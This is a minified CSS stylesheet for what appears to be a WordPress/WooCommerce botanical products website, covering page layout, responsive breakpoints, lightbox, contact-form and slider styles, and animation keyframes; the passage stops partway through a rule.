left;background-position-y:123px;padding-bottom:81px}.my-shop h2 span{font-size:40px;color:#202020}.my-shop h1.page-title{display:none}.my-shop form.woocommerce-ordering{position:absolute;right:0;top:70px}.page-template-about .inner-banner{background:url(//assets/css/../img/about-banner.jpg)}.post-type-archive .inner-banner{background:url(//assets/css/../img/product-banner.jpg)}.my-menu .navbar-nav>li.active a{background:#278b53 !important;color:#fff !important}a.readmore.blu-bt{background:#0a4d8d;color:#fff;border:#0a4d8d}.bx-pager.bx-default-pager{display:none !important}.blog-left{float:left;width:62%}.blog-right{float:right;margin-bottom:20px;width:30.5%}.blog-content-left{float:left;min-height:264px;position:relative;width:27%}.blog-content-right{float:right;width:67.7%;margin-top:2px}.blog-thumb{background-color:#ec008c;border-radius:5px;float:left;height:100%;left:0;position:absolute;overflow:hidden;top:0;width:100%}.blog-posted-info>li{border-right:1px solid #dedede;color:#747373;display:inline-block;float:left;font-family:poppins;font-size:12px;font-weight:300;margin-right:20px;padding-right:20px;font-family:'Source Sans Pro',sans-serif}.blog-posted-info{float:left;margin-bottom:20px;width:100%}.blog-posted-info li:last-child{border:0 none}.blog-content-right h3{color:#160b10;float:left;font-size:22px;font-weight:500;line-height:1.3;margin-bottom:17px;width:75%}.blog-content-right h3 a{color:#160b10;text-transform:capitalize}.blog-content-right p{clear:both;display:block;float:left;font-family:poppins;font-size:15px;font-weight:300;line-height:1.6;margin-bottom:22px;width:100%}.blog-readmore{background-color:#278b53;border-radius:40px;color:#fff;float:left;font-size:14px;font-weight:300;padding:13px 30px}.blog-socialshare{float:left;margin-left:13px;margin-top:3px;min-height:50px;width:54%}.bloghsare-main{display:inline-block;float:left}.sociallinks{display:inline-block;width:0}.sociallinks li{float:left}.blog-socialshare i{border:1px solid #e0e0e0;border-radius:50%;color:#231f20;font-size:16px;height:38px;margin:0 2px;padding:10px 0;text-align:center;width:38px}.sociallinks li:hover i{color:#fff}.sociallinks li:first-child i{border-color:#234e9a}.sociallinks li:first-child:hover i{background-color:#234e9a}.sociallinks li:nth-child(2) i{border-color:#3baddd}.sociallinks li:nth-child(2):hover i{background-color:#3baddd}.sociallinks li:nth-child(3) i{border-color:#e31e28}.sociallinks li:nth-child(3):hover i{background-color:#e31e28}.sociallinks li:nth-child(4) i{border-color:#0b81b8}.sociallinks li:nth-child(4):hover i{background-color:#0b81b8}.sociallinks li:nth-child(5) i{border-color:#ee485d}.sociallinks li:nth-child(5):hover i{background-color:#ee485d}.sociallinks{overflow:hidden;position:absolute;transition:all .6s ease 0s;width:0}.sociallinks.animate{overflow:hidden;position:relative;width:auto}.recent-posts h2{color:#160b10;font-size:22px;font-weight:500;margin-bottom:7px}.rp-left{float:left;width:30%}.rp-right{float:right;width:62%;margin-bottom:15px}.re-thumb{background-color:#6d6d6d;border-radius:4px;min-height:102px;width:104px;position:relative;overflow:hidden}.rp-right strong a{color:#160b10;float:left;font-size:13px;font-weight:600;margin-bottom:15px;width:100%}.recent-posts li{border-bottom:1px solid #e2e2e2;float:left;padding:19px 0;position:relative;width:100%;list-style:none}.recent-posts li::after{background-color:#056839;bottom:-1px;content:"";height:3px;left:0;position:absolute;width:33px}.blog-cols{float:left;width:100%;margin-top:30px}.blog-row{float:left;width:100%;margin-bottom:40px;border-bottom:1px solid #e2e2e2;padding-bottom:28px}.fb-sidebar{float:left;width:100%;background-color:#f1f1f1;padding:20px 20px;margin-top:30px;border-radius:7px}.fb-sidebar h4{font-size:14px;font-family:poppins;text-align:center;color:#222;border-top:1px solid #000;border-bottom:1px solid #000;padding:8px 0;font-weight:500;margin-bottom:15px;text-transform:uppercase}.bloginner-banner{float:left;width:100%;background-color:#6d6d6d;height:262px;margin-bottom:20px;border-radius:7px;overflow:hidden;position:relative}.hentry .blog-left p{color:#6d6d6d;font-size:16px;line-height:1.6;font-family:poppins;font-weight:400;margin-bottom:16px;text-align:left}.hentry .blog-left h2{color:#160b10;font-size:22px;line-height:1.6;font-family:poppins;font-weight:400;margin-bottom:10px}.hentry .blog-left h4,.hentry .blog-left h3{color:#160b10;font-size:18px;line-height:1.6;font-family:poppins;font-weight:400;margin-bottom:10px;font-weight:600}.blog .blog-socialshare{margin-left:0;margin-top:20px}.bloginner-banner img{position:absolute;top:-100%;bottom:-100%;left:-100%;right:-100%;margin:auto}.blog-content-left .blog-thumb img{position:absolute;width:auto !important;height:auto !important;top:-100%;bottom:-100%;left:-100%;right:-100%;margin:auto;min-height:100%;max-width:unset;max-height:100%}section.container.inner .rp-right p{font-size:14px}.re-thumb img{bottom:-100%;left:-100%;margin:auto;max-height:100%;max-width:100%;position:absolute;right:-100%;top:-100%}.blog-socialshare{display:none !important}.single-left{float:left;width:67%}.single-right{float:right;width:28%}.single-right .m-catt{width:100%}.single-cover{height:360px;margin-bottom:25px;overflow:hidden;position:relative;width:100%}.single-cover img{bottom:-100%;height:auto;left:-100%;margin:auto;max-width:100%;position:absolute;right:-100%;top:-100%}.single .fb-sidebar{margin-top:0}#respond{display:none}.edit-link{display:none}.entry-footer{background-color:transparent}.blog-readmore:hover{color:#fff}.blog-readmore:hover{color:#fff !important}section.container.inner p{font-family:'Source Sans Pro',sans-serif}
@media all and (max-width:1199px){section.services li{width:28%}section.services img{border:solid 3px #d1d2d4;width:100%}div.wpcf7{margin:0;padding:0 0 31px 0}.my-product .pro-slide .slick-next,.my-product .pro-slide .slick-next:focus,.my-product .pro-slide .slick-next:hover{left:96%}.my-product .pro-slide .slick-prev,.my-product .pro-slide .slick-prev:focus,.my-product .pro-slide .slick-prev:hover{left:-14px}.top-slider .carousel-caption{bottom:87px}section.summary .boxs{min-height:270px}.nav>li>a{position:relative;display:block;padding:10px 12px}.slick-dotted.slick-slider{margin-bottom:-7px}section.our-client .slick-slider{margin-top:13px}.slick-prev,.slick-next{top:96%}.bx-wrapper .bx-pager-item{display:table-cell}.home h6{background-position-y:61px}section.logo-sec.inpage .top-left{margin-top:-17px}.inner-banner{background-size:cover !important}.top-slider h1{font-weight:800;font-size:44px}section.home img.img-responsive{position:static}.product.type-product .img-hover{padding:104px 0}.sec3 .product.type-product .img-hover{padding:74px 0}.product.type-product .img-hover{left:-349px;padding:115px 5px !important}.home h6{font-size:45px;line-height:45px}.rec-pro .nav-tabs{width:95%}.pro-slide h3{font-size:12px}section.services img{max-width:100%}section.services li{margin-right:10px}.footer-mene ul{text-align:center;margin-top:8px}.copyright{text-align:center}section.container.inner h2:before{display:none}section.container.inner h2{margin:0 0 31px 0}h1.page-title{padding:0 0 11px 0}.woocommerce ul.products li.product h3{height:52px}.plant-pg p{font-size:19px !important}section.services h6{margin-bottom:10px}}@media all and (max-width:991px){.top-slider .carousel-caption{bottom:96px;display:none}section.top{position:static}section.logo-sec{position:static}.top-slider{top:1px}.product.type-product .img-hover{padding:126px 5px !important}.top-slider h1{font-size:35px}.sec3 .product.type-product .img-hover{padding:143px 0}.sec3 .product.type-product .img-hover{padding:194px 0}section.summary .boxs{width:45%;vertical-align:top;margin-top:32px;margin-bottom:0;min-height:249px}section.our-client{padding:37px 0 58px 1px}.new-pro h2{width:100%}.new-pro ul.nav.nav-tabs{width:100%;margin-top:112px}.wlc-bg h2{margin:39px 0 12px 0;font-size: 20px !important;}section.newslter input[type=submit]{height:43px}.copyright{text-align:center}.footer-mene ul{text-align:center;margin-top:11px}.home h6{line-height:48px}.top-left{}.top-right{}.top-slider .bx-pager.bx-default-pager{top:89%}section.services h6{margin-bottom:25px}section.services li{width:31%}.inner-banner{min-height:auto;padding-top:15px;padding-bottom:15px}.logo img{margin: 10px auto;}.my-shop{padding:0 35px}}@media all and (max-width:767px){.inner-banner h1{font-size:30px}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7;position:relative;z-index:999}.home h6{background:none}.top-slider .carousel-caption{bottom:26px;display:none}.top-slider p{font-size:15px}section.top{height:auto;text-align:  center;}.top-slider h1{font-size:26px}.my-menu{height:0}section.summary .boxs{width:100%;vertical-align:top}section.logo-sec.inpage .fadeinright{height:0;z-index:99}.product.type-product .img-hover{padding:166px 5px !important}section.logo-sec.inpage .top-left{margin-top:-39px}.navbar-default .navbar-toggle{border-color:#000;background:#000}.my-menu .navbar-nav>li{width:100%;background:#000}.my-menu .navbar-nav>li>a,.navbar-nav>.active>a{text-transform:uppercase;padding:12px 12px;color:#fff !important}.navbar-toggle{margin-top:-89px}.navbar-default .navbar-toggle .icon-bar{background-color:#fff}.product.type-product .img-hover{padding:156px 0}.sec3 .product.type-product .img-hover{padding:157px 0}.pro-slide .slick-prev{left:-5px;z-index:999999}.pro-slide .slick-next{right:1px}.wlc-bg h2{margin: 0px 0 10px 0;font-size: 25px;}section.summary{padding:30px 0;margin-top:150px}.top-slider .carousel-caption{display:block}section.services li{width:80%}.left-cate{z-index:-1}}@media all and (max-width:600px){.top-slider .carousel-caption{display:none}.my-menu{height:0;z-index:9999;position:relative}.top-slider .bx-pager.bx-default-pager{top:72%}.navbar-toggle{margin-top:-105px}section.product{padding:25px 15px 36px 15px}section.logo-sec{top:0}.top-slider h1{font-size:29px}.top-slider p{font-size:18px;line-height:21px}}@media all and (max-width:480px){.top-left{width:100%}.top-right{width:100%}.top-left li{width:100%}.navbar-toggle{margin-top:-108px}.navbar-nav{margin:34.5px -15px;z-index:99999}section.logo-sec{top:-5px}.product.type-product .img-hover{padding:107px 0}.sec3 .product.type-product .img-hover{padding:107px 0}}@media all and (max-width:430px){.inner-banner h1{font-size:49px}.new-pro h2 span{font-size:24px;font-weight:500}.product.type-product .img-hover{padding:98px 0}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*=columns-] ul.products li.product,.woocommerce[class*=columns-] ul.products li.product{width:100% !important}.sec3 .product.type-product .img-hover{padding:108px 0}.social ul{margin:0 auto;float:none;display:table}section.logo-sec{top:0}.top-slider{top:0}.top-slider p{font-size:18px;line-height:21px;display:none}section.summary{margin-top:179px}.logo img{/* width:36%; */}.wlc-bg{padding: 16px 0 20px 0;}section.newslter .wpcf7-form-control-wrap{width:55% !important}.navbar-default .navbar-collapse,.navbar-default .navbar-form{top:-115px;border:0}.my-product .pro-slide .slick-next,.my-product .pro-slide .slick-next:focus,.my-product .pro-slide .slick-next:hover{left:91%}.navbar-toggle{margin-top:-207px}.top-left{float:none;clear:both;display:inline-block;text-align:center}.iq-form .modal-content{max-width:100%}}
.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:0;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scroll99ing:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(//assets/css/../img/fancybox_sprite.png)}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url(//assets/css/../img/fancybox_loading.gif) center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url(//assets/css/../img/blank.gif);-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:visible !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url(//assets/css/../img/fancybox_overlay.png)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll99}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(//assets/css/fancybox_sprite@2x.png);background-size:44px 152px}#fancybox-loading div{background-image:url(//assets/css/fancybox_loading@2x.gif);background-size:24px 24px}}
@media screen{*{margin:0;padding:0;}.screen-reader-text{position:absolute;left:-9999px;top:-9999px}.clear{clear:both}.group:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}* html .group,*:first-child+html .group{zoom:1}.slick-track li{margin:0;padding:10px;display:inline-block !important}.pro-slide li ul li{outline:0;color:#5e626b;display:inline-block !important;width:100% !important;margin:4px 0;padding:0}p{margin:0 0 10px 0;}ul,ol{margin: 0 0 0px 0;}ol.commentlist{list-style:none}ol.commentlist li.comment{border-bottom:1px dotted #666;padding:10px}ol.commentlist li.comment div.vcard cite.fn{font-style:normal}ol.commentlist li.comment div.vcard img.avatar{float:right;margin:0 0 10px 10px}ol.commentlist li.comment div.comment-meta{font-size:10px}ol.commentlist li.comment div.comment-meta a{color:#ccc}ol.commentlist li.comment div.reply{font-size:11px}ol.commentlist li.comment div.reply a{font-weight:bold}ol.commentlist li.comment ul.children{list-style:none;margin:10px 0 0}ol.commentlist li.comment ul.children li.depth-2{border-left:5px solid #555;margin:0 0 10px 10px}ol.commentlist li.comment ul.children li.depth-3{border-left:5px solid #999;margin:0 0 10px 10px}ol.commentlist li.comment ul.children li.depth-4{border-left:5px solid #bbb;margin:0 0 10px 10px}ol.commentlist li.even{background:#fff}ol.commentlist li.odd{background:#f6f6f6}ol.commentlist li.parent{border-left:5px solid #111}}@media print{.do-not-print{display:none}#comments{page-break-before:always}body{width:100% !important;margin:0 !important;padding:0 !important;line-height:1.4;word-spacing:1.1pt;letter-spacing:.2pt;font-family:Garamond,"Times New Roman",serif;color:#000;background:none;font-size:12pt}h1,h2,h3,h4,h5,h6{font-family:Helvetica,Arial,sans-serif}h1{font-size:18pt}h2{font-size:18pt}h3{font-size:18pt}h4,h5,h6{font-size:12pt}code{font:10pt Courier,monospace}blockquote{margin:1.3em;padding:1em}img{display:block;margin:1em 0}a img{border:0}table{margin:1px;text-align:left}th{border-bottom:1px solid #333;font-weight:bold}td{border-bottom:1px solid #333}th,td{padding:4px 10px 4px 0}caption{background:#fff;margin-bottom:2em;text-align:left}thead{display:table-header-group}tr{page-break-inside:avoid}a{text-decoration:none;color:black}}section.container.inner p{font-size: 16px;line-height:20px;color:#606060;font-weight: 300;}.news h3{margin:0 0 2px 0 !important}
img.wp-smiley,img.emoji{display:inline !important;border:0 !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:none !important;padding:0 !important}
div.wpcf7{margin:0;padding:0}div.wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em}div.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);height:1px;width:1px;margin:0;padding:0;border:0}div.wpcf7-mail-sent-ok{border:2px solid #398f14}div.wpcf7-mail-sent-ng{border:2px solid red}div.wpcf7-spam-blocked{border:2px solid orange}div.wpcf7-validation-errors{border:2px solid #f7e700}.wpcf7-form-control-wrap{position:relative}span.wpcf7-not-valid-tip{color:#f00;font-size:1em;display:block}.use-floating-validation-tip span.wpcf7-not-valid-tip{position:absolute;top:20%;left:20%;z-index:100;border:1px solid red;background:#fff;padding:.2em .8em}span.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}span.wpcf7-list-item-label::before,span.wpcf7-list-item-label::after{content:" "}.wpcf7-display-none{display:none}div.wpcf7 .ajax-loader{visibility:hidden;display:inline-block;background-image:url(//www.ewbotanicals.com/wp-content/plugins/contact-form-7/includes/css/../../images/ajax-loader.gif);width:16px;height:16px;border:0;padding:0;margin:0 0 0 4px;vertical-align:middle}div.wpcf7 .ajax-loader.is-active{visibility:visible}div.wpcf7 div.ajax-error{display:none}div.wpcf7 .placeheld{color:#888}div.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0}div.wpcf7 input[type="file"]{cursor:pointer}div.wpcf7 input[type="file"]:disabled{cursor:default}
.wd_error{border-color:#dd3d36 !important}.wd_updated{border-color:#7ad03a !important}.wd_error,.wd_updated{background:#fff none repeat scroll99 0 0;border-left:4px solid #fff;box-shadow:1px 1px 1px 1px rgba(0,0,0,.1);margin:5px 0 2px;padding:1px 12px}.wds_more{font-size:12px}div[id^="wds_container"] *{-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;line-height:1}div[id^="wds_container"] p{padding:0 !important;margin:0 !important}div[id^="wds_container"] video{max-width:none !important;margin:0 !important;padding:0 !important}.wds_layer a,.wds_layer a:hover{color:inherit !important;font-size:inherit !important;font-style:inherit !important;font-weight:inherit !important;text-decoration:none}.wds_loading_img{border:0 !important;float:none;height:40px;background-position:center center;background-repeat:no-repeat;background-size:40px 40px;border:medium none !important}.wds_loading{text-align:center;height:150px;margin-top:60px}div[id^="wds_container"] .wds_btn_cont{height:100%;left:0;position:absolute;top:0;vertical-align:middle;width:100%}div[id^="wds_container"] .wds_contTableCell{display:table-cell}div[id^="wds_container"] .wds_contTable{display:table}div[id^="wds_container"] .wds_left_btn_cont,div[id^="wds_container"] .wds_right_btn_cont,div[id^="wds_container"] .wds_pp_btn_cont{display:inline-block;position:relative;text-align:center;vertical-align:middle;z-index:150}div[id^="wds_container"] .wds_left_btn_cont{margin-left:10px}div[id^="wds_container"] .wds_right_btn_cont{margin-right:10px}.wds_preview_cont1{display:table;height:100%;width:100%}.wds_preview_cont2{display:table-cell;vertical-align:middle}span[data-type="wds_text_parent"] *{color:inherit;font-family:inherit;font-size:inherit;margin:inherit;padding:inherit}@-webkit-keyframes wdszoom0{100%{background-size:170% 170%}}@-webkit-keyframes wdszoom70{100%{background-size:100% 100%}}@-moz-keyframes wdszoom0{100%{background-size:170% 170%}}@-moz-keyframes wdszoom70{100%{background-size:100% 100%}}@keyframes wdszoom0{100%{background-size:170% 170%}}@keyframes wdszoom70{100%{background-size:100% 100%}}.wds_play_btn_cont{width:100%;height:100%;position:absolute;z-index:1;cursor:pointer}
.wds_animated{-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.wds_animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.wds_animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(0.755,.05,.855,.06);transition-timing-function:cubic-bezier(0.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(0.755,.05,.855,.06);transition-timing-function:cubic-bezier(0.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(0.755,.05,.855,.06);transition-timing-function:cubic-bezier(0.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);-ms-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(0.755,.05,.855,.06);transition-timing-function:cubic-bezier(0.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);-ms-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);-ms-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{0%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);-ms-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);-ms-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);-ms-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);-ms-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);-ms-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);-ms-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);-ms-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-ms-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}

/*font-family: 'Courgette', cursive;*/

.caption {
    position:  absolute;
    top: 10%;
    width:  100%;
    text-align:  center;
    color: #fff;
    font-size: 20px;
}

.caption h1 {font-size: 20px;}

.caption h1 strong {
    clear:  both;
    display:  block;
    font-size:  61px;
    opacity:  0.8;
    margin-top: 10px;
}
.caption2 {
    clear:  both;
    display:  block;
    /* font-size: 40px; */
    opacity:  1;
    font-weight: bold;
    margin-top: 10px;
    color: black;
    /* float: left; */
    text-align: left;
}

/*b, strong {*/
/*    font-weight: 700;*/
/*    color: white;*/
/*    font-size: 61px;*/
/*    opacity: 0.8;*/
/*}*/
.caption h4 {
    font-size: 16px;
    line-height: 1.8;
}

ul.btn-groups li {
    display:  inline-block;
    /* margin: 10px 10px; */
    margin-top: 0px;
}

ul.btn-groups li a {
    background-color: #0a4d8d;
    color: #273773;
    text-decoration:  none;
    padding: 15px 40px;
    border: unset !important;
    margin-right: 5px !important;
    border-radius: 50px !important;
    box-shadow: 5px 8px 10px #ccc;
}

ul.btn-groups li:hover a {
    /* background-color:  #fff; */
    /* color:  #000; */
}
.bannermain {
    border-bottom: 5px solid #0f7e40;
}

.bannermain .owl-nav {
    position:  absolute;
    top: 50%;
    width:  100%;
    left: 0;
}

.bannermain .owl-nav .owl-prev {
    float:  left;
    /* border-left: solid 3px #fff; */
}

.bannermain .owl-nav .owl-next {
    float:  right;
    background-image: url(/images/right.png);
    width: 50px !important;
    height: 50px;
    line-height: 9;
    background-color: transparent !important;
    background-repeat: no-repeat;
    display: none;
}

.bannermain .owl-prev i {
    display: none;
}

.bannermain .owl-nav div {
    /* background-color: rgb(0, 78, 123); */
    padding: 0px 7px;
    margin: 0 20px;
}

.bannermain .owl-nav div:hover {
    /* background-color: #fbd47de0; */
}


.white-bg {
    background-color: #fff;
    padding-top: 25px;
}
ul.products > li {
    /* display:  inline-block; */
    float: right;
    /* background-color:  #fff; */
    /* padding: 12px; */
    width: 24%;
    /* margin: 0 0.5% 15px; */
    margin-bottom: 0px;
}

ul.pro-feats li {
    display:  inline-block;
    width: 33% !important;
    text-align:  center;
    float:  left;
}

ul.pro-feats {
    /* float:  left; */
    width: 85%;
    /* background-color: rgb(165, 21, 21); */
    position:  absolute;
    /* transition: 0.3s linear 0s; */
    /* bottom: 216px; */
    /* z-index: 99; */
    color: #fff;
    /* padding: 26px; */
    position: absolute;
    top: 48%;
    left: 50%;
    transform: translate(-50%, -50%);
    text-align: center;
    /* font-size: 19px; */
    /* font-family: lato; */
    /* font-weight: 500; */
    /* float: left; */
}

.pro-thumb {
    position:  relative;
    overflow:  hidden;
}

.pro-thumb:hover .pro-feats {
    bottom: 0;
}

ul.pro-feats li i {
    color:  #fff;
    font-size: 16px;
}

ul.pro-feats li a {
    padding: 6px;
    display:  block;
}

.pro-overlay {
